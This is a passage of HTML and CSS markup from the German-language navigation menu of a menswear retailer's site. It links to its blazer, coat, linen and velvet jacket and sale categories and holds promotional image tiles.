        mls-grey1 
        ls-grey1
        ">
        Stoff
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9812225055 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9812225055 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9812225055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9812225055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-9812225055 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle blazer & mäntel anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3774478951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3774478951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3774478951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3774478951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/"
       class="navigationLink-3774478951 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        jacken & mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8721441722 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8721441722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8721441722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8721441722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/samtsakko-und-blazer/"
       class="navigationLink-8721441722 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Samtsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3564163214 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3564163214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3564163214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3564163214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/leinen-jacken/"
       class="navigationLink-3564163214 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4637541694 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4637541694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4637541694 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4637541694 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-4637541694 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8489349458 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8489349458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8489349458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8489349458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-8489349458 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blazer & mäntel sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7036298843 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7036298843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7036298843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7036298843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-7036298843 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        blazer & mäntel sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5393284441 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5393284441, .column2-5393284441 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5393284441 {
        box-shadow: none;
        
    }
    
    .column2-5393284441 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5393284441 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5393284441 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5393284441 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5393284441 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5393284441 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5393284441 {
            box-shadow: none;
            
        }
        
        .column2-5393284441 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5393284441 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5393284441 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5393284441 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5393284441 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5393284441 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5393284441 {
            box-shadow: none;
            
        }
        
        .column2-5393284441 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5393284441 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5393284441 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5393284441 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5393284441 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5393284441 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5393284441 {
            box-shadow: none;
            
        }
        
        .column2-5393284441 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5393284441 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5393284441 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5393284441 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5393284441 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5393284441 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5393284441 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9161699890 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9161699890, .column2-9161699890 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9161699890 {
        box-shadow: none;
        
    }
    
    .column2-9161699890 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9161699890 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9161699890 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9161699890 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9161699890 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9161699890 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9161699890 {
            box-shadow: none;
            
        }
        
        .column2-9161699890 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9161699890 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9161699890 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9161699890 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9161699890 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9161699890 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9161699890 {
            box-shadow: none;
            
        }
        
        .column2-9161699890 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9161699890 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9161699890 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9161699890 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9161699890 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9161699890 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9161699890 {
            box-shadow: none;
            
        }
        
        .column2-9161699890 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9161699890 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9161699890 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9161699890 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9161699890 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9161699890 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9161699890 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9711502795--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9711502795--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9711502795 .js-read-more,
    .promo-tile-9711502795 .js-read-less {
        font-size: null;
    }

    .promo-tile-9711502795--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9711502795:hover .promo-tile-9711502795-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9711502795 .promo-tile-9711502795-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9711502795-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9711502795 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9711502795--minititle {
        min-height: auto;
    }

    .promo-tile-9711502795--title {
        min-height: auto;
    }

    .promo-tile-9711502795--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9711502795--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9711502795--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9711502795--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9711502795--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9711502795-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9711502795--minititle {
            min-height: auto;
        }

        .promo-tile-9711502795--title {
            min-height: auto;
        }

        .promo-tile-9711502795--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9711502795--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9711502795--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9711502795--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9711502795-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9711502795--minititle {
            min-height: auto;
        }

        .promo-tile-9711502795--title {
            min-height: auto;
        }

        .promo-tile-9711502795--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9711502795--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9711502795--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9711502795 .js-read-more,
        .promo-tile-9711502795 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9711502795--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9711502795--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9711502795--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9711502795-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9711502795--minititle {
            min-height: auto;
        }

        .promo-tile-9711502795--title {
            min-height: auto;
        }

        .promo-tile-9711502795--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9711502795--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9711502795--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9711502795 .js-read-more,
        .promo-tile-9711502795 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9711502795--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9711502795--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9711502795 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9711502795-scaled-img--false promo-tile-9711502795--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="promo-tile-9711502795--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9161699890 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7749890057--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7749890057--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7749890057 .js-read-more,
    .promo-tile-7749890057 .js-read-less {
        font-size: null;
    }

    .promo-tile-7749890057--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7749890057:hover .promo-tile-7749890057-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7749890057 .promo-tile-7749890057-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7749890057-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7749890057 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7749890057--minititle {
        min-height: auto;
    }

    .promo-tile-7749890057--title {
        min-height: auto;
    }

    .promo-tile-7749890057--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7749890057--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7749890057--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7749890057--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7749890057--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7749890057-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7749890057--minititle {
            min-height: auto;
        }

        .promo-tile-7749890057--title {
            min-height: auto;
        }

        .promo-tile-7749890057--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7749890057--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7749890057--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7749890057--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7749890057-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7749890057--minititle {
            min-height: auto;
        }

        .promo-tile-7749890057--title {
            min-height: auto;
        }

        .promo-tile-7749890057--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7749890057--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7749890057--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7749890057 .js-read-more,
        .promo-tile-7749890057 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7749890057--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7749890057--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7749890057--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7749890057-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7749890057--minititle {
            min-height: auto;
        }

        .promo-tile-7749890057--title {
            min-height: auto;
        }

        .promo-tile-7749890057--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7749890057--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7749890057--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7749890057 .js-read-more,
        .promo-tile-7749890057 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7749890057--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7749890057--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7749890057 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7749890057-scaled-img--false promo-tile-7749890057--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/" class="promo-tile-7749890057--navLink cursor-pointer position-absolute uppercase ">
                    Wolle Mäntel & Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5393284441 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6340586053--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6340586053--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6340586053 .js-read-more,
    .promo-tile-6340586053 .js-read-less {
        font-size: null;
    }

    .promo-tile-6340586053--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6340586053:hover .promo-tile-6340586053-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6340586053 .promo-tile-6340586053-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6340586053-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6340586053 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6340586053--minititle {
        min-height: auto;
    }

    .promo-tile-6340586053--title {
        min-height: auto;
    }

    .promo-tile-6340586053--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6340586053--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6340586053--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6340586053--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6340586053--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6340586053-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6340586053--minititle {
            min-height: auto;
        }

        .promo-tile-6340586053--title {
            min-height: auto;
        }

        .promo-tile-6340586053--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6340586053--subtitle2 {
            min-height: auto;
        }
        
